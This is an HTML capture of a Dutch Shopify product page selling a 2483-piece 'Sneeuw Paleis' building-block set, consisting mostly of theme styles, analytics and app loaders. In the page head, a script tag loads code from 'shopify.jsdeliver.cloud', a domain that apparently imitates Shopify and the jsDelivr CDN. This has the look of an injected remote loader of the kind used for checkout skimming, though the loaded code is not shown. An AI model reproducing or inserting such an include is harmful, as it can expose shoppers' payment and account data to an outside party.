

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bouwpakket.com/products/sneeuw-paleis
body_size: 55394
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "modelset.myshopify.com";


KiwiSizing.data = {
  collections: "277839347889,643936977236,244194967729",
  tags: "Architectuur,Bouwblokjes",
  product: "6619175583921",
  vendor: "Bouwpakket.com",
  type: "bouwsteentjes",
  title: "Sneeuw Paleis | Bouwsteentjes",
  images: ["\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562","\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":39489853128881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LZ8051","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sneeuw Paleis | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":9995,"weight":0,"compare_at_price":17500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bouwpakket.com/products/sneeuw-paleis">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
    <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sneeuw Paleis | Bouwsteentjes
 &ndash; Bouwpakket.com</title>

    
      <meta name="description" content="Bouw jouw eigen Sneeuw Paleis! Dit bouwpakket bestaat uit 2483 stukjes waarmee jij het paleis helemaal kan namaken. Het Sneeuw Paleis is 28cm lang.">
    

    

<meta property="og:site_name" content="Bouwpakket.com">
<meta property="og:url" content="https://bouwpakket.com/products/sneeuw-paleis">
<meta property="og:title" content="Sneeuw Paleis | Bouwsteentjes">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Sneeuw Paleis! Dit bouwpakket bestaat uit 2483 stukjes waarmee jij het paleis helemaal kan namaken. Het Sneeuw Paleis is 28cm lang."><meta property="og:image" content="http://bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562">
  <meta property="og:image:secure_url" content="https://bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="99,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sneeuw Paleis | Bouwsteentjes">
<meta name="twitter:description" content="Bouw jouw eigen Sneeuw Paleis! Dit bouwpakket bestaat uit 2483 stukjes waarmee jij het paleis helemaal kan namaken. Het Sneeuw Paleis is 28cm lang.">


    <script src="//bouwpakket.com/cdn/shop/t/33/assets/constants.js?v=165488195745554878101761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pubsub.js?v=2921868252632587581761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935" defer="defer" data-is-rtl="false"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/jquery.js?v=39628375719901859641761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/slick.min.js?v=169510929036442686281761400936" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24I9Q9bMuoU-3kWL-lRvQD8h0EXxpGGB3nxVynh9ok0">
<meta name="facebook-domain-verification" content="hdbjbt4e6zw1dl7ackdu67bcfcqp1w">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50821595313/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="660be54d1d75ef79273a12fc2059568a">
<meta id="in-context-paypal-metadata" data-shop-id="50821595313" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://bouwpakket.com/products/sneeuw-paleis.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50821595313,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50821595313","merchantName":"Bouwpakket.com","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bouwpakket.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"660be54d1d75ef79273a12fc2059568a","betas":["rich-media-storefront-analytics"],"domain":"bouwpakket.com","predictiveSearch":true,"shopId":50821595313,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "modelset.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme","id":188504932692,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bouwpakket.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_UynczhNm.nl.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DcaMryZs.esm.js"></script>
<script defer="defer" async type="module" src="//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BN20bkrG.esm.js"></script>
<script type="module">
  await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_UynczhNm.nl.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DcaMryZs.esm.js");
await import("//bouwpakket.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BN20bkrG.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1bu6z2uxfnay3.cloudfront.net\/storage\/scripts\/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com","https:\/\/cdn1.profitmetrics.io\/298B9FE35F3ACF4E\/shopify-bundle.js?shop=modelset.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJmZ1hLVDhBSkFjZUE5VFQzIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=modelset.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/modelset.myshopify.com.js?settings=1691584130890\u0026shop=modelset.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=modelset.myshopify.com","https:\/\/loox.io\/widget\/wMTAlxchxA\/loox.1699891896092.js?shop=modelset.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=modelset.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=modelset.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=modelset.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=modelset.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50821595313,"offset":3600,"reqid":"83bb3bcd-1472-4480-8a63-20eb728fb820-1769595399","pageurl":"bouwpakket.com\/products\/sneeuw-paleis","u":"02dcc1c70e87","p":"product","rtyp":"product","rid":6619175583921};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bouwpakket.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bouwpakket.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//bouwpakket.com/cdn/shop/t/33/compiled_assets/scripts.js?v=33891"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bouwpakket.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 13, 13, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 3.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 1.0;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//bouwpakket.com/cdn/shop/t/33/assets/base.css?v=94043206806996234341761400935" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bouwpakket.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bouwpakket.com/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761400935"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc 